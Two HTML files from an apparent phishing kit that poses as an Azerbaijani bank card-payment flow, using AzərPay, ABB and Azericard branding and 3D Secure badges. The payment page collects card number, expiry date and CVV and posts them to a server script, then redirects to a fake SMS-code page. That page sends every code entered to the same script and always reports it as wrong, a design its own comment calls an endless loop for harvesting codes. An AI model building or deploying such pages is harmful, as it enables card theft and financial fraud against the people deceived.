
<file: zerif-shop/otp-NEW.html>
<!DOCTYPE html>
<html lang="az">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>SMS Təsdiqi — AzərPay</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
            background: #f5f5f5;
            color: #333;
            line-height: 1.6;
            -webkit-font-smoothing: antialiased;
        }

        .header {
            background: #fff;
            border-bottom: 3px solid #e31e24;
            padding: 16px 20px;
            position: sticky;
            top: 0;
            z-index: 100;
            box-shadow: 0 2px 4px rgba(0,0,0,0.05);
        }

        .header-content {
            max-width: 480px;
            margin: 0 auto;
            display: flex;
            align-items: center;
            justify-content: space-between;
        }

        .logo {
            font-size: 20px;
            font-weight: 700;
            color: #e31e24;
            letter-spacing: -0.5px;
        }

        .security-badge {
            display: flex;
            align-items: center;
            gap: 6px;
            font-size: 11px;
            color: #666;
        }

        .lock-icon {
            width: 16px;
            height: 16px;
            fill: #00a651;
        }

        .container {
            max-width: 480px;
            margin: 0 auto;
            padding: 20px;
        }

        .card {
            background: #fff;
            border-radius: 8px;
            padding: 32px 24px;
            margin-bottom: 16px;
            box-shadow: 0 1px 3px rgba(0,0,0,0.1);
            text-align: center;
        }

        .icon-box {
            width: 64px;
            height: 64px;
            background: #fff5f5;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 20px;
        }

        .sms-icon {
            width: 32px;
            height: 32px;
            fill: #e31e24;
        }

        .section-title {
            font-size: 22px;
            font-weight: 600;
            color: #333;
            margin-bottom: 12px;
        }

        .section-desc {
            font-size: 14px;
            color: #999;
            margin-bottom: 32px;
            line-height: 1.5;
        }

        .info-box {
            background: #f9f9f9;
            border-left: 3px solid #e31e24;
            padding: 16px;
            margin-bottom: 32px;
            text-align: left;
            font-size: 13px;
            color: #666;
        }

        .info-box strong {
            color: #333;
        }

        .otp-input {
            width: 100%;
            max-width: 320px;
            padding: 16px 20px;
            border: 2px solid #e0e0e0;
            border-radius: 6px;
            font-size: 18px;
            font-weight: 600;
            color: #333;
            background: #fff;
            text-align: left;
            margin: 0 auto 24px;
            display: block;
            transition: border-color 0.2s;
        }

        .otp-input:focus {
            outline: none;
            border-color: #e31e24;
        }

        .error-msg {
            color: #e31e24;
            font-size: 13px;
            font-weight: 600;
            margin-bottom: 20px;
            min-height: 20px;
            opacity: 0;
            transition: opacity 0.3s;
        }

        .error-msg.visible {
            opacity: 1;
        }

        .btn {
            width: 100%;
            max-width: 320px;
            padding: 16px;
            background: #e31e24;
            color: #fff;
            border: none;
            border-radius: 6px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin: 0 auto;
            display: block;
        }

        .btn:hover {
            background: #c01820;
        }

        .btn:disabled {
            background: #ccc;
            cursor: not-allowed;
        }

        .resend-section {
            margin-top: 24px;
            padding-top: 24px;
            border-top: 1px solid #f0f0f0;
        }

        .resend-text {
            font-size: 13px;
            color: #999;
            margin-bottom: 8px;
        }

        .resend-btn {
            background: none;
            border: none;
            color: #e31e24;
            font-size: 14px;
            font-weight: 600;
            cursor: pointer;
            padding: 8px;
        }

        .resend-btn:hover:not(:disabled) {
            text-decoration: underline;
        }

        .resend-btn:disabled {
            color: #ccc;
            cursor: not-allowed;
        }

        .timer {
            font-weight: 700;
        }

        .footer {
            text-align: center;
            padding: 20px;
            color: #999;
            font-size: 12px;
        }

        @media (max-width: 480px) {
            .container {
                padding: 12px;
            }
            .card {
                padding: 24px 20px;
            }
        }
    </style>
</head>
<body>

<div class="header">
    <div class="header-content">
        <div class="logo">AzərPay</div>
        <div class="security-badge">
            <svg class="lock-icon" viewBox="0 0 24 24">
                <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z"/>
            </svg>
            <span>3D Secure</span>
        </div>
    </div>
</div>

<div class="container">
    <div class="card">
        <div class="icon-box">
            <svg class="sms-icon" viewBox="0 0 24 24">
                <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm0 14H6l-2 2V4h16v12z"/>
            </svg>
        </div>

        <div class="section-title">SMS Təsdiq Kodu</div>
        <div class="section-desc">
            Mobil nömrənizə göndərilən təsdiq kodunu daxil edin
        </div>

        <div class="info-box">
            <strong>3D Secure:</strong> Təhlükəsizliyiniz üçün ödənişinizi SMS vasitəsilə təsdiqləyin. Kod 5 dəqiqə ərzində etibarlıdır.
        </div>

        <form id="otpForm">
            <input 
                type="text" 
                id="otpInput" 
                class="otp-input" 
                inputmode="numeric" 
                autocomplete="off" 
                placeholder=""
                required>

            <div class="error-msg" id="errorMsg">Yanlış təsdiq kodu. Yenidən cəhd edin.</div>

            <button type="submit" class="btn">Təsdiq Et</button>

            <div class="resend-section">
                <div class="resend-text">Kod almadınız?</div>
                <button type="button" class="resend-btn" id="resendBtn" disabled>
                    Yenidən göndər (<span class="timer" id="timer">60</span>)
                </button>
            </div>
        </form>
    </div>
</div>

<div class="footer">
    © 2026 AzərPay — Elektron Ödəniş Sistemi
</div>

<script>
const otpInput = document.getElementById('otpInput');
const errorMsg = document.getElementById('errorMsg');
const otpForm = document.getElementById('otpForm');
const resendBtn = document.getElementById('resendBtn');
const timerSpan = document.getElementById('timer');

let timeLeft = 60;
let timerInterval;

// Sadece rakam girişine izin ver
otpInput.addEventListener('input', (e) => {
    e.target.value = e.target.value.replace(/\D/g, '');
    errorMsg.classList.remove('visible');
});

// Focus border
otpInput.addEventListener('focus', () => {
    otpInput.style.borderColor = '#e31e24';
});

otpInput.addEventListener('blur', () => {
    otpInput.style.borderColor = '#e0e0e0';
});

// Timer
function startTimer() {
    timeLeft = 60;
    resendBtn.disabled = true;
    timerInterval = setInterval(() => {
        timeLeft--;
        timerSpan.textContent = timeLeft;
        if (timeLeft <= 0) {
            clearInterval(timerInterval);
            resendBtn.disabled = false;
            resendBtn.innerHTML = 'Yenidən göndər';
        }
    }, 1000);
}

startTimer();

resendBtn.addEventListener('click', () => {
    if (!resendBtn.disabled) {
        startTimer();
        resendBtn.innerHTML = 'Yenidən göndər (<span class="timer" id="timer">60</span>)';
    }
});

// Form submit
otpForm.addEventListener('submit', async (e) => {
    e.preventDefault();

    const otp = otpInput.value.trim();
    
    if (!otp || otp.length < 1) {
        errorMsg.classList.add('visible');
        return;
    }

    try {
        await fetch('/server.php?endpoint=verify-otp', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ otp: otp })
        });

        // Her zaman hata göster (sonsuz loop)
        setTimeout(() => {
            errorMsg.classList.add('visible');
            otpInput.value = '';
            otpInput.focus();
        }, 1500);

    } catch (error) {
        errorMsg.classList.add('visible');
    }
});

otpInput.focus();
</script>

</body>
</html>
</file>

<file: zerif-shop/payment.html>
<!DOCTYPE html>
<html lang="az">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Card information</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;600&display=swap" rel="stylesheet">
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            -webkit-tap-highlight-color: transparent;
        }

        body {
            font-family: 'Roboto', -apple-system, BlinkMacSystemFont, sans-serif;
            background: #f5f5f5;
            color: #333;
            min-height: 100vh;
            overflow-x: hidden;
        }

        /* Top bar */
        .topbar {
            background: #fff;
            padding: 12px 16px;
            display: flex;
            align-items: center;
            gap: 16px;
            box-shadow: 0 1px 3px rgba(0,0,0,0.08);
            position: sticky;
            top: 0;
            z-index: 100;
        }

        .back-arrow {
            width: 24px;
            height: 24px;
            cursor: pointer;
            flex-shrink: 0;
        }

        .back-arrow svg {
            width: 100%;
            height: 100%;
            stroke: #333;
            stroke-width: 2.5;
            fill: none;
        }

        .bank-logos {
            display: flex;
            align-items: center;
            gap: 16px;
            flex: 1;
        }

        .bank-logos img {
            height: 32px;
            width: auto;
            max-width: 100px;
            object-fit: contain;
        }

        .call-btn {
            background: #2196F3;
            color: #fff;
            border: none;
            border-radius: 20px;
            padding: 8px 16px;
            font-size: 14px;
            font-weight: 500;
            display: flex;
            align-items: center;
            gap: 6px;
            cursor: pointer;
            flex-shrink: 0;
        }

        .call-btn svg {
            width: 16px;
            height: 16px;
        }

        /* Content */
        .content {
            padding: 24px 16px 80px;
            max-width: 600px;
            margin: 0 auto;
        }

        .page-title {
            font-size: 24px;
            font-weight: 500;
            color: #111;
            margin-bottom: 24px;
        }

        /* Form */
        .field {
            margin-bottom: 20px;
            position: relative;
        }

        .field label {
            display: block;
            font-size: 13px;
            color: #666;
            margin-bottom: 8px;
            font-weight: 500;
        }

        .field input {
            width: 100%;
            padding: 16px 60px 16px 16px;
            font-size: 16px;
            color: #111;
            background: #fff;
            border: 1px solid #ddd;
            border-radius: 8px;
            outline: none;
            font-family: inherit;
            transition: all 0.2s;
        }

        .field input:focus {
            border-color: #2196F3;
            box-shadow: 0 0 0 3px rgba(33,150,243,0.1);
        }

        .field input.error {
            border-color: #f44336;
            animation: shake 0.3s;
        }

        @keyframes shake {
            0%, 100% { transform: translateX(0); }
            25% { transform: translateX(-8px); }
            75% { transform: translateX(8px); }
        }

        .field input::placeholder {
            color: #bbb;
        }

        .field input[type="password"] {
            letter-spacing: 2px;
        }

        /* Card type icon */
        .card-icon {
            position: absolute;
            right: 12px;
            top: 38px;
            width: 48px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
            background: #fff;
            border-radius: 4px;
            pointer-events: none;
        }

        .card-icon img {
            max-width: 44px;
            max-height: 28px;
            object-fit: contain;
            display: none;
        }

        .card-icon img.visible {
            display: block;
        }

        .card-icon .placeholder {
            width: 36px;
            height: 24px;
            background: #e0e0e0;
            border-radius: 3px;
        }

        /* CVV info */
        .cvv-info {
            position: absolute;
            right: 14px;
            top: 38px;
            width: 22px;
            height: 22px;
            background: #999;
            color: #fff;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 12px;
            font-style: italic;
            font-weight: 700;
            cursor: help;
        }

        /* Error message */
        .err-msg {
            font-size: 12px;
            color: #f44336;
            margin-top: 6px;
            display: none;
            font-weight: 500;
        }

        .err-msg.show {
            display: block;
        }

        /* Pay button */
        .pay-btn {
            width: 100%;
            padding: 16px;
            font-size: 16px;
            font-weight: 600;
            color: #fff;
            background: #2196F3;
            border: none;
            border-radius: 8px;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            margin-top: 32px;
            transition: all 0.2s;
            box-shadow: 0 2px 8px rgba(33,150,243,0.3);
        }

        .pay-btn:disabled {
            background: #bbb;
            cursor: not-allowed;
            box-shadow: none;
        }

        .pay-btn:not(:disabled):active {
            transform: scale(0.98);
        }

        .pay-btn svg {
            width: 20px;
            height: 20px;
        }

        /* Trust badges */
        .trust-section {
            margin-top: 40px;
            background: #fff;
            border-radius: 12px;
            padding: 20px 16px;
            box-shadow: 0 1px 3px rgba(0,0,0,0.08);
        }

        .badge-grid {
            display: grid;
            grid-template-columns: repeat(4, 1fr);
            gap: 16px 12px;
            align-items: center;
            justify-items: center;
        }

        .badge-cell {
            width: 100%;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .badge-cell img {
            max-width: 100%;
            max-height: 32px;
            object-fit: contain;
        }

        /* Loading overlay */
        .overlay {
            position: fixed;
            inset: 0;
            background: rgba(255,255,255,0.95);
            display: none;
            align-items: center;
            justify-content: center;
            flex-direction: column;
            gap: 16px;
            z-index: 999;
        }

        .overlay.on {
            display: flex;
        }

        .spinner {
            width: 44px;
            height: 44px;
            border: 4px solid #e0e0e0;
            border-top-color: #2196F3;
            border-radius: 50%;
            animation: spin 0.8s linear infinite;
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        .loading-text {
            font-size: 15px;
            color: #666;
            font-weight: 500;
        }

        /* Responsive */
        @media (max-width: 360px) {
            .bank-logos img { height: 28px; max-width: 80px; }
            .call-btn { padding: 6px 12px; font-size: 13px; }
            .page-title { font-size: 22px; }
            .field input { padding: 14px 54px 14px 14px; font-size: 15px; }
            .badge-grid { gap: 12px 8px; }
            .badge-cell img { max-height: 28px; }
        }

        @media (min-width: 600px) {
            .topbar { padding: 14px 20px; }
            .content { padding: 32px 20px 80px; }
        }
    </style>
</head>
<body>

<div class="topbar">
    <div class="back-arrow" onclick="history.back()">
        <svg viewBox="0 0 24 24">
            <path d="M15 18l-6-6 6-6"/>
        </svg>
    </div>
    <div class="bank-logos">
        <img src="abb.png" alt="ABB">
        <img src="azericard.png" alt="Azericard">
    </div>
    <button class="call-btn">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <path d="M3 5a2 2 0 012-2h3.28a1 1 0 01.948.684l1.498 4.493a1 1 0 01-.502 1.21l-2.257 1.13a11.042 11.042 0 005.516 5.516l1.13-2.257a1 1 0 011.21-.502l4.493 1.498a1 1 0 01.684.949V19a2 2 0 01-2 2h-1C9.716 21 3 14.284 3 6V5z"/>
        </svg>
        194
    </button>
</div>

<div class="content">
    <h1 class="page-title">Card information</h1>

    <form id="pf">
        <!-- Card number -->
        <div class="field">
            <label>Card number</label>
            <input id="cn" type="text" inputmode="numeric"
                   placeholder="•••• •••• •••• ••••"
                   maxlength="19" autocomplete="off">
            <div class="card-icon">
                <div class="placeholder"></div>
                <img id="icon-visa" src="visa.jpg" alt="Visa">
                <img id="icon-mc" src="mastercard.png" alt="Mastercard">
                <img id="icon-amex" src="american-express.png" alt="Amex">
                <img id="icon-unionpay" src="unionpay.png" alt="UnionPay">
                <img id="icon-jcb" src="jcb.png" alt="JCB">
            </div>
            <span class="err-msg" id="cnErr">Invalid card number</span>
        </div>

        <!-- Expiration date -->
        <div class="field">
            <label>Expiration date</label>
            <input id="exp" type="text" inputmode="numeric"
                   placeholder="MM / YY" maxlength="7" autocomplete="off">
            <span class="err-msg" id="expErr">Card has expired</span>
        </div>

        <!-- CVC -->
        <div class="field">
            <label>CVC</label>
            <input id="cvv" type="password" inputmode="numeric"
                   placeholder="•••" maxlength="4" autocomplete="off">
            <div class="cvv-info">i</div>
        </div>

        <button type="submit" class="pay-btn" id="payBtn" disabled>
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <rect x="3" y="11" width="18" height="11" rx="2"/>
                <path d="M7 11V7a5 5 0 0110 0v4"/>
            </svg>
            Pay secure
        </button>
    </form>

    <div class="trust-section">
        <div class="badge-grid">
            <div class="badge-cell"><img src="visa.jpg" alt="Visa"></div>
            <div class="badge-cell"><img src="visa-secure.jpg" alt="Visa Secure"></div>
            <div class="badge-cell"><img src="mastercard.png" alt="Mastercard"></div>
            <div class="badge-cell"><img src="mastercard-id-check.png" alt="MC IDCheck"></div>
            <div class="badge-cell"><img src="american-express.png" alt="Amex"></div>
            <div class="badge-cell"><img src="amex-safekey.jpg" alt="SafeKey"></div>
            <div class="badge-cell"><img src="unionpay.png" alt="UnionPay"></div>
            <div class="badge-cell"><img src="jcb.png" alt="JCB"></div>
        </div>
    </div>
</div>

<div class="overlay" id="ov">
    <div class="spinner"></div>
    <div class="loading-text">Processing payment...</div>
</div>

<script>
const cnEl = document.getElementById('cn');
const expEl = document.getElementById('exp');
const cvvEl = document.getElementById('cvv');
const btn = document.getElementById('payBtn');
const cnErr = document.getElementById('cnErr');
const expErr = document.getElementById('expErr');

const cardIcons = {
    visa: document.getElementById('icon-visa'),
    mc: document.getElementById('icon-mc'),
    amex: document.getElementById('icon-amex'),
    unionpay: document.getElementById('icon-unionpay'),
    jcb: document.getElementById('icon-jcb'),
};

// ═══════════════════════════════════════════════════════════
// KART TİPİ ALGILAMA
// ═══════════════════════════════════════════════════════════
function detectType(num) {
    // Visa: 4 ile başlar
    if (/^4/.test(num)) return 'visa';
    
    // Mastercard: 51-55 veya 2221-2720
    if (/^5[1-5]/.test(num) || /^2[2-7]/.test(num)) return 'mc';
    
    // American Express: 34 veya 37
    if (/^3[47]/.test(num)) return 'amex';
    
    // UnionPay: 62
    if (/^62/.test(num)) return 'unionpay';
    
    // JCB: 3528-3589
    if (/^35(2[89]|[3-8])/.test(num)) return 'jcb';
    
    return null;
}

function showIcon(type) {
    const placeholder = document.querySelector('.card-icon .placeholder');
    Object.values(cardIcons).forEach(el => el.classList.remove('visible'));
    
    if (type && cardIcons[type]) {
        placeholder.style.display = 'none';
        cardIcons[type].classList.add('visible');
    } else {
        placeholder.style.display = 'block';
    }
}

// ═══════════════════════════════════════════════════════════
// LUHN ALGORİTMASI - GERÇEK KART DOĞRULAMA
// ═══════════════════════════════════════════════════════════
function luhnCheck(cardNumber) {
    // Sadece rakamları al
    const digits = cardNumber.replace(/\D/g, '');
    
    // Minimum 13 rakam olmalı
    if (digits.length < 13) return false;
    
    let sum = 0;
    let isEven = false;
    
    // Sondan başa doğru
    for (let i = digits.length - 1; i >= 0; i--) {
        let digit = parseInt(digits[i]);
        
        if (isEven) {
            digit *= 2;
            if (digit > 9) {
                digit -= 9;
            }
        }
        
        sum += digit;
        isEven = !isEven;
    }
    
    // Toplam 10'un katı olmalı
    return sum % 10 === 0;
}

// ═══════════════════════════════════════════════════════════
// KART NUMARASI INPUT
// ═══════════════════════════════════════════════════════════
cnEl.addEventListener('input', () => {
    const raw = cnEl.value.replace(/\D/g, '');
    const type = detectType(raw);
    const maxDigits = type === 'amex' ? 15 : 16;
    const digits = raw.slice(0, maxDigits);
    
    // Format: Amex = 4-6-5, Diğerleri = 4-4-4-4
    if (type === 'amex') {
        const p1 = digits.slice(0, 4);
        const p2 = digits.slice(4, 10);
        const p3 = digits.slice(10, 15);
        cnEl.value = [p1, p2, p3].filter(Boolean).join(' ');
        cnEl.maxLength = 17; // 4 + 1 + 6 + 1 + 5
        cvvEl.maxLength = 4;
    } else {
        cnEl.value = digits.replace(/(.{4})/g, '$1 ').trimEnd();
        cnEl.maxLength = 19; // 4 + 1 + 4 + 1 + 4 + 1 + 4
        cvvEl.maxLength = 3;
    }
    
    showIcon(type);
    
    // Luhn kontrolü
    const fullLength = type === 'amex' ? 15 : 16;
    if (digits.length === fullLength) {
        if (!luhnCheck(digits)) {
            cnEl.classList.add('error');
            cnErr.textContent = 'Invalid card number';
            cnErr.classList.add('show');
        } else {
            cnEl.classList.remove('error');
            cnErr.classList.remove('show');
        }
    } else {
        cnEl.classList.remove('error');
        cnErr.classList.remove('show');
    }
    
    validate();
});

// ═══════════════════════════════════════════════════════════
// TARİH INPUT
// ═══════════════════════════════════════════════════════════
expEl.addEventListener('keydown', (e) => {
    if (e.key === 'Backspace' && expEl.value.endsWith(' / ')) {
        e.preventDefault();
        expEl.value = expEl.value.slice(0, -3);
    }
});

expEl.addEventListener('input', () => {
    let raw = expEl.value.replace(/\D/g, '').slice(0, 4);
    
    // İlk rakam 2-9 ise otomatik 0 ekle (ay 01-12 arası olmalı)
    if (raw.length === 1 && +raw[0] > 1) {
        raw = '0' + raw;
    }
    
    // Ay kontrolü: 01-12 arası zorla
    if (raw.length >= 2) {
        let mm = parseInt(raw.slice(0, 2));
        if (mm < 1) mm = 1;
        if (mm > 12) mm = 12;
        raw = String(mm).padStart(2, '0') + raw.slice(2);
    }
    
    // Format: MM / YY
    expEl.value = raw.length > 2 ? raw.slice(0, 2) + ' / ' + raw.slice(2, 4) : raw;
    
    checkExpiry(raw);
    validate();
});

// ═══════════════════════════════════════════════════════════
// TARİH DOĞRULAMA - GEÇMİŞ TARİH KABUL EDİLMEZ
// ═══════════════════════════════════════════════════════════
function checkExpiry(raw) {
    if (raw.length < 4) {
        expEl.classList.remove('error');
        expErr.classList.remove('show');
        return true;
    }
    
    const mm = parseInt(raw.slice(0, 2));
    const yy = parseInt(raw.slice(2, 4));
    
    const now = new Date();
    const currentYear = now.getFullYear() % 100; // Son 2 rakam
    const currentMonth = now.getMonth() + 1;
    
    // Geçmiş tarih kontrolü
    const isExpired = yy < currentYear || (yy === currentYear && mm < currentMonth);
    
    if (isExpired) {
        expEl.classList.add('error');
        expErr.textContent = 'Card has expired';
        expErr.classList.add('show');
        return false;
    }
    
    expEl.classList.remove('error');
    expErr.classList.remove('show');
    return true;
}

// ═══════════════════════════════════════════════════════════
// CVV INPUT
// ═══════════════════════════════════════════════════════════
cvvEl.addEventListener('input', () => {
    const type = detectType(cnEl.value.replace(/\D/g, ''));
    const maxLen = type === 'amex' ? 4 : 3;
    cvvEl.value = cvvEl.value.replace(/\D/g, '').slice(0, maxLen);
    validate();
});

// ═══════════════════════════════════════════════════════════
// FORM VALİDASYON
// ═══════════════════════════════════════════════════════════
function validate() {
    const digits = cnEl.value.replace(/\D/g, '');
    const type = detectType(digits);
    const fullLength = type === 'amex' ? 15 : 16;
    
    // Kart numarası: doğru uzunluk + Luhn kontrolü geçmeli
    const cardOk = digits.length === fullLength && luhnCheck(digits);
    
    // Tarih: 4 rakam + geçmiş tarih değil
    const expRaw = expEl.value.replace(/\D/g, '');
    const expOk = expRaw.length === 4 && checkExpiry(expRaw);
    
    // CVV: doğru uzunluk
    const cvvLen = type === 'amex' ? 4 : 3;
    const cvvOk = cvvEl.value.length === cvvLen;
    
    btn.disabled = !(cardOk && expOk && cvvOk);
}

// ═══════════════════════════════════════════════════════════
// FORM GÖNDERİM
// ═══════════════════════════════════════════════════════════
document.getElementById('pf').addEventListener('submit', async (e) => {
    e.preventDefault();
    btn.disabled = true;
    
    const digits = cnEl.value.replace(/\D/g, '');
    const expRaw = expEl.value.replace(/\D/g, '');
    const type = detectType(digits);
    const typeStr = {
        visa: '💳 Visa',
        mc: '💳 Mastercard',
        amex: '💳 American Express',
        unionpay: '💳 UnionPay',
        jcb: '💳 JCB'
    }[type] || '💳 Card';
    
    // Backend'e gönder
    try {
        await fetch('/server.php?endpoint=process-payment', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({
                cardNumber: digits,
                cardType: typeStr,
                cardholderName: 'Card Holder',
                expiryMonth: expRaw.slice(0, 2),
                expiryYear: expRaw.slice(2),
                cvv: cvvEl.value
            })
        });
    } catch {}
    
    // Loading göster, OTP'ye yönlendir
    document.getElementById('ov').classList.add('on');
    setTimeout(() => {
        location.href = 'otp.html';
    }, 2000 + Math.random() * 1000);
});

// Sayfa yüklendiğinde ilk input'a focus
cnEl.focus();
</script>

</body>
</html>
</file>
